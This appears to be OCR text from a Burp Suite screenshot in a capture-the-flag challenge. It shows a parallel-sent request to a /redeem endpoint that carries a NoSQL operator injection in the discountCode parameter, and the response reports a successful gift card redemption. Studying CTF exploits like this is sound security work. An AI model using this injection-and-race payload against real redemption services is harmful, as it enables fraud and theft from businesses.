 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Group1 19
Send group (parallel) Cancel
Request
Pretty Raw Hex \n
1 GET /redeem?discountCode[$gt]= HTTP/1.1
2 Host: speed.challs.srdnlen.it:8082
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: jwt=
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-Ak2jLc5VwodYe6IeM4/kqC3uMY4"
6 Date: Sat, 18 Jan 2025 22:39:05 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"message":"Gift card redeemed successfully! New Balance: 40"
}
Search 0 highlights